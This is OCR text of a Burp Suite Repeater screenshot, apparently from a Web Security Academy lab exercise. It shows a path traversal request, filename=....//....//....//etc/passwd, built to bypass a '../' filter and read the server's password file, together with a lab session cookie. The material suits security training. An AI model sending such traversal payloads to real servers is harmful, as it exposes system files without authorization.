 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
1 5 × +
Send Cancel < > Target: https://0a5200b904db242481f4358000720032.web-security-a... HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a5200b904db242481f4358000720032.web-security-academy.net
3 Cookie: session=4PoTuMvwEMAZ9Zzn8mNl1WiWk7JeNi0z
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a5200b904db242481f4358000720032.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Inspector
Selection 28 (0x1c)
Selected text
....//....//....//etc/pa
sswd
Decoded from: URL encoding
....//....//....//etc/pa
sswd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0